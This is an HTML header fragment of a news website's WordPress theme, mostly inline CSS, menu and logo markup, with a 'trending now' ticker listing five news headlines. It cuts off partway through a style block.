<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_12 .tdb-logo-a,.tdi_12 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_12 .tdb-logo-svg-wrap{display:block}.tdi_12 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_12 .tdb-logo-img-wrap{display:block}.tdi_12 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#000000;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_12 .tdb-logo-text-title{display:block;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_12 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_12 .tdb-logo-icon{font-size:22px;margin-left:3px;margin-right:3px;top:-1px;display:block;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_12 .tdb-logo-icon:first-child{margin-left:0}.tdi_12 .tdb-logo-icon:last-child{margin-right:0}.tdi_12 .tdb-logo-icon-svg svg,.tdi_12 .tdb-logo-icon-svg svg *{fill:#ff3535}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northwestmagazine.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SP</span><i class="tdb-logo-icon tdc-font-fa tdc-font-fa-soccer-ball-o"></i><span class="tdb-logo-text-tagline">RTS</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_14{vertical-align:middle}}@media (max-width:767px){.tdi_14{width:40%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_15{display:inline-block}.tdi_15 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_15 .tdb-mobile-menu-button svg{width:27px}.tdi_15 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_15 .tdb-mobile-menu-button{color:#ff3535}.tdi_15 .tdb-mobile-menu-button svg,.tdi_15 .tdb-mobile-menu-button svg *{fill:#ff3535}@media (max-width:767px){.tdi_15 .tdb-mobile-menu-button i{font-size:23px}.tdi_15 .tdb-mobile-menu-button svg{width:23px}.tdi_15 .tdb-mobile-menu-button i{width:46px;height:46px;line-height:46px}.tdi_15 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>@media (max-width:767px){.tdi_16{margin-right:-13px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_16{display:inline-block}.tdi_16 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_16 .tdb-header-search-button-mob svg{width:22px}.tdi_16 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_16 .tdb-header-search-button-mob{color:#ff3535}.tdi_16 .tdb-header-search-button-mob svg,.tdi_16 .tdb-header-search-button-mob svg *{fill:#ff3535}@media (max-width:767px){.tdi_16 .tdb-header-search-button-mob i{font-size:17px}.tdi_16 .tdb-header-search-button-mob svg{width:17px}.tdi_16 .tdb-header-search-button-mob i{width:42.5px;height:42.5px;line-height:42.5px}.tdi_16 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:42.5px;height:42.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_18{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}</style><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{margin-bottom:55px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_24{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{margin-bottom:35px!important}}</style><div id="tdi_25" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_26{padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding-top:3px!important;padding-bottom:3px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_26{padding-top:3px!important;padding-bottom:3px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><style>.tdi_25_rand_style{background-color:#04897a!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_29 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>.td-theme-wrap .tdi_29 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_29 .td-subcat-item a:hover,.td-theme-wrap .tdi_29 .td-subcat-item .td-cur-simple-item{color:#ff3535}.td-theme-wrap .tdi_29 .block-title>*,.td-theme-wrap .tdi_29 .td-subcat-dropdown:hover .td-subcat-more{background-color:#ff3535}.td-theme-wrap .td-footer-wrapper .tdi_29 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_29 .block-title{border-color:#ff3535}.td-theme-wrap .tdi_29 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_29 .td_quote_on_blocks,.td-theme-wrap .tdi_29 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_29 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_29 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_29 .td-instagram-user a{color:#ff3535}.td-theme-wrap .tdi_29 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_29 .td-load-more-wrap a:hover{background-color:#ff3535;border-color:#ff3535}.td-theme-wrap .tdi_29 .td-read-more a,.td-theme-wrap .tdi_29 .td-weather-information:before,.td-theme-wrap .tdi_29 .td-weather-week:before,.td-theme-wrap .tdi_29 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_29 .td-post-category,.td-theme-wrap .tdi_29 .td-post-category:hover{background-color:#ff3535}.tdi_29{margin-bottom:0px!important;padding-right:0px!important;padding-left:0px!important}</style>
<style>.tdi_29 .td-trending-now-title{padding:5px 6px 4px}body .tdi_29 .td-trending-now-title,.tdi_29 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#ff3535}.tdi_29 .td-next-prev-wrap a:hover{color:#fff}.tdi_29 .entry-title a{color:#ffffff;font-size:12px!important;line-height:1!important;font-weight:300!important}.tdi_29 .td-next-prev-wrap a{color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_29 .td-trending-now-title{font-family:Roboto Condensed!important;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.3px!important}.tdi_29 .td-trending-now-display-area{height:1}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td-trending-now-title{font-size:11px!important}.tdi_29 .entry-title a{font-size:11px!important}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJwYWRkaW5nLXJpZ2h0IjoiMCIsInBhZGRpbmctbGVmdCI6IjAiLCJkaXNwbGF5IjoiIn19","articles_color":"#ffffff","f_title_font_weight":"700","f_article_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_article_font_weight":"300","next_prev_color":"rgba(0,0,0,0)","next_prev_border_color":"rgba(0,0,0,0)","header_color":"#ff3535","custom_title":"News","title_padding":"5px 6px 4px","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_spacing":"0.3","f_title_font_line_height":"1","f_article_font_line_height":"1","block_type":"td_block_trending_now","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-84493","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":1,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_block_trending_now";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "20633";
block_tdi_29.header_color = "#ff3535";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "4127";
tdBlocksArray.push(block_tdi_29);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_29" data-start="" data-timer=""><div class="td-trending-now-title">News</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/seattle/milpa-masa-closing-palestinian-restaurant-opening-and-more-food-news"  rel="bookmark" title="Milpa Masa Closing, Palestinian Restaurant Opening, and More Food News">Milpa Masa Closing, Palestinian Restaurant Opening, and More Food News</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/110-year-old-portland-grocer-struggles-to-stay-in-business-we-want-to-give-our-customers-everything-that-we-used-to"  rel="bookmark" title="110-year-old Portland grocer struggles to stay in business: &#8216;We want to give our customers everything that we used to&#8217;">110-year-old Portland grocer struggles to stay in business: &#8216;We want to give our customers everything that we used to&#8217;</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/poll-finds-portlanders-highly-concerned-about-affordability-but-see-gains-on-homelessness-and-safety"  rel="bookmark" title="Poll finds Portlanders highly concerned about affordability but see gains on homelessness and safety">Poll finds Portlanders highly concerned about affordability but see gains on homelessness and safety</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/were-right-on-the-fringe-of-possible-damage-florida-citrus-farmers-race-to-stay-ahead-of-the-freeze"  rel="bookmark" title="&#8216;We’re right on the fringe of possible damage&#8217;: Florida citrus farmers race to stay ahead of the freeze">&#8216;We’re right on the fringe of possible damage&#8217;: Florida citrus farmers race to stay ahead of the freeze</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/technology/i-am-very-annoyed-pharma-execs-blast-rfk-jr-s-attack-on-vaccines"  rel="bookmark" title="“I am very annoyed”: Pharma execs blast RFK Jr.’s attack on vaccines">“I am very annoyed”: Pharma execs blast RFK Jr.’s attack on vaccines</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_29"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_29"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}.tdi_31{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdi_32{margin-top:2px!important;margin-right:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-right:30px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_33 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_33 .tdm-social-item i.td-icon-linkedin,.tdi_33 .tdm-social-item i.td-icon-pinterest,.tdi_33 .tdm-social-item i.td-icon-blogger,.tdi_33 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_33 .tdm-social-item{width:28px;height:28px;margin:2.5px 5px 2.5px 0}.tdi_33 .tdm-social-item i{line-height:28px}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_33 .tdm-social-item i,.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{color:#000000}.tdi_33 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item:hover i{color:rgba(0,0,0,0.59)}.tdi_33 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_33 .tdm-social-item i.td-icon-linkedin,.tdi_33 .tdm-social-item i.td-icon-pinterest,.tdi_33 .tdm-social-item i.td-icon-blogger,.tdi_33 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_33 .tdm-social-item{width:26px;height:26px}.tdi_33 .tdm-social-item i{line-height:26px}}</style><div class="tdm-social-wrapper tds-social1 tdi_33"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/NorthWestMagazine"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}@media (min-width:768px){.tdi_35{margin-left:-15px;margin-right:-15px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{margin-right:0px!important;margin-left:0px!important;padding-right:16px!important;padding-left:16px!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-right:10px!important;padding-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-right:0px!important;padding-left:0px!important}}</style>
<div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:25%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>.tdi_38 .tdb-logo-a,.tdi_38 h1{flex-direction:row}.tdi_38 .tdb-logo-a,.tdi_38 h1{align-items:center;justify-content:flex-start}.tdi_38 .tdb-logo-svg-wrap{display:block}.tdi_38 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_38 .tdb-logo-img-wrap{display:block}.tdi_38 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:none;color:#000000;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_38 .tdb-logo-text-title{display:none;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_38 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_38 .tdb-logo-icon-svg svg{width:22px}.tdi_38 .tdb-logo-icon{margin-left:3px;margin-right:3px;top:-1px;display:block;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_38 .tdb-logo-icon:first-child{margin-left:0}.tdi_38 .tdb-logo-icon:last-child{margin-right:0}.tdi_38 .tdb-logo-icon-svg svg,.tdi_38 .tdb-logo-icon-svg svg *{fill:#ff3535}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northwestmagazine.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.northwestmagazine.com/wp-content/uploads/2021/01/logo.png" alt="Logo"  title=""  width="600" height="209" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:75%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li 